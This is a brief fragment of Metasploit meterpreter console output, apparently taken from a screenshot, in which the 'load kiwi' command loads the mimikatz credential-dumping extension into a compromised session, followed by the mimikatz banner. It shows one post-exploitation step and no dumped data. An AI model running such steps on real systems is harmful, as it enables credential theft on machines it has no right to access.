 meterpreter > load kiwi
Loading extension kiwi...meterpreter >
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >